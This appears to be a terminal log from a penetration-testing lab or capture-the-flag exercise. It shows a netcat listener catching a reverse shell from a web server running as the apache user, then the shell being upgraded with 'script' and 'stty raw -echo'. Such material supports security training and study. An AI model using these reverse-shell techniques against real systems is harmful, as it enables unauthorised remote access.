 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.152] from (UNKNOWN) [192.168.0.154] 35026
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
bash-4.2$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg